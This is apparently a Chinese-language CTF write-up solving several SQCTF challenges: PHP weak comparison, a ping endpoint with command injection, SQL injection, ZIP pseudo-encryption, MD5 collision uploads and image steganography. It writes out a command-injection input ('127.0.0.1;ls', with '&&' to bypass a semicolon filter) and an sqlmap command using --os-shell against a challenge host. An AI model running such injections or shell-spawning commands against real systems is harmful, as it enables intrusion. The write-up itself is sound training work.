
按照语句就能够得到我们这个flag
Input a number
我们得到了代码,类似rce
简单的理解就是说现在有一个参数sqctf,现在

代码的含义就是说我们的参数sqctf输入之后会进行一个==的弱比较要是弱比较数字等于114514的话我们检测之后就会输出汉字,但是使用这个函数之后检测之后的话就可以判断要是等于的话就输出flag,所以的话我们要求尝试的就是要求直接弱比较不相等,但是加上函数比较就要相等,所以就根据函数的原理来进行执行

这边就是完整的原理

ping
我们分析一下代码,这边出现了一个新的函数strpos,用法就是来检测这个参数ip里面有咩有这个分号";"并且返回这个要查询的数据的第一次出现的位置,要是不等于false就是说含有分号的情况下的话就会输出hack,否则的话就会执行后面的这个函数system的含义就是说会去ping 并且的话会把ip当作php语言去执行,所以的话就可以在IP里面加上我们要去执行的语句
比如 ?ip=127.0.0.1;ls 但是的话这边语句里面就含有分号,所以的话就找一个来代替分号
以下符号是可以的,但是的话他们是有这个条件的,但是分号是两个独立的命令,所以要看最合适的是逻辑与&&
我们ping的是127.0.0.1,然后的话我们执行语句ping成功之后我们是可以继续执行这个后面语句的既然ls可以查看,但是没有文件,那么我们就直接读取这个flag看看行不行
这个题目考察的就是说我们执行的语句过滤符号之后使用,并且我们可以看到输入的符号要使用url编码
直接使用逻辑与是不能成功的
Easy_SQLi
我们打开尝试以下是个post传参,但是我们发现和常规的是不一样的是就是这边url栏目是没有这个参数名的
我们尝试的是11111,2222,但是的话我们发现上面是一个login.php,但是没有参数,所以我们使用bp来抓个包
他把原本的参数uesr和password改了所以我们再试试,这次改了参数我们再次尝试,
但是他又再次显示的是我们的那个登录界面,我们还是使用sqlmap来试试看
sqlmap -u "http://challenge.qsnctf.com:47258/?uname=admin\&psw=2222222" --os-shell
sqlmap能够得到
神奇的压缩包
我们看题目的提示,这边我们发现他的提示是
我们尝试解压但是发现是一个加密压缩包,并且的话我们发现这个揭秘之后里面就有一个flag.png文件,但是不可能没有正确的密码只有一种可能就是伪加密,所以的话我们使用010工具来打开看看
伪加密的含义我们主要观察这个50 4B 01 02 xx xx xx xx (xx xx)这边括号里面的就是我们要的东西和这个50 4B 03 04 xx xx (xx xx)括号里面的东西要是都是奇数的话就是加密性质,但实际没有密码所以的话我们就修改一下010的数据把刚才的这个括号里面的01改成00就可以,然后重新保存之后我们就能够得到
重新解压我们就能够看到里面的东西
也是对伪加密的一种理解方式
EasyMD5
题目叫做md5,但是打开像是那个我们的文件上传界面一样的
我们选择随便上传一个图片得到提示,注意看左下角我们发现这个要是pdf形式的才行。这边由于要是pdf的形式并且要是md5值所以的话我们使用bp抓包看一下具体要怎么办
发现d1d2两个上传位置,既然这个题目是考察我们的这个md5的值,并且有两个上传的话我们猜测应该是md5碰撞,所以首先的话就要去尝试改一下这个文件类型改成pdf形式
application/pdf 还有filename="3.pdf"文件后缀名也是需要修改的

这边尝试之后我们得到这个,看看啥意思 (意思就是说你知道md5碰撞吗,那么应该就是我们输入的值有问题)
这边就成功得到了flag
这是一张单纯的图片
发现一张图片一般情况下的话就是我们的提取文件,这便是用随波逐流工具尝试发现我们提取binwalk方式是不对的,然后我们使用formost方式得到的是一个文本文档
也是提取不到任何数据,所以的话我们使用010来分析这个图片数据,我们就看看

发现最后这里有个可疑的数据 这些 &#数字; 是 HTML/XML 字符实体(十进制 Unicode 编码)
我们解码得到
这个和题目的flag格式是一样的,我们成功得到flag
隐写
我们发现一个图片,这边题目是隐写,先使用随波逐流打开看看


她这边 说可能是图片高度被修改了
说可能是图片高度被修改了
但是随波逐流的厉害之处就是他识别出来之后就直接给你改好了然后输出
我们打开就已经发现了flag,
眼见非实

发现是一个文档,但是打开的时候遇到了问题